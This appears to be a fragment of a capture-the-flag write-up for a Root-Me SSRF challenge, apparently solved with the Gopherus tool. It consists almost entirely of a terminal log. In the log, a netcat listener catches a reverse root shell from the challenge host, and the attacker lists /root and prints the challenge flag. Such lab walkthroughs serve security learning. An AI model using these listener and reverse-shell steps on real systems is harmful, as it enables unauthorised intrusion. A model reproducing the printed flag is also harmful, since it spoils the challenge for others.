 ^C
root@VM-0-17-ubuntu:/home/ubuntu/tools/Gopherus-master # nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ctf16.root-me.org 49546 received!
sh: pas de contrôle de tâche dans ce shell
sh-4.2# whoami
whoami
root
sh-4.2# ls -la
ls -la
total 1276
dr-xr-x---.  4 root root    4096 25 mars   2018 .
dr-xr-xr-x. 17 root root    4096 16 déc.  03:24 ..
-rw-------.  1 root root     797 13 mars   2018 anaconda-ks.cfg
lrwxrwxrwx.  1 root root       9 25 mars   2018 .bash_history -> /dev/null
-rw-r--r--.  1 root root      18 29 déc.   2013 .bash_logout
-rw-r--r--.  1 root root     176 29 déc.   2013 .bash_profile
-rw-r--r--.  1 root root     176 29 déc.   2013 .bashrc
-rw-r--r--.  1 root root     100 29 déc.   2013 .cshrc
-rw-r--r--.  1 root root      42 25 mars   2018 flag-open-me.txt
drwxrwxr-x.  6 root root    4096 18 déc.   2015 redis-2.8.24
-rw-r--r--.  1 root root 1265630 18 déc.   2015 redis-2.8.24.tar.gz
drwxr-xr-x.  2 root root       6 30 mars   2018 .ssh
-rw-r--r--.  1 root root     129 29 déc.   2013 .tcshrc
sh-4.2# cat flag-open-me.txt
cat flag-open-me.txt
flag : SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l!
sh-4.2# ^C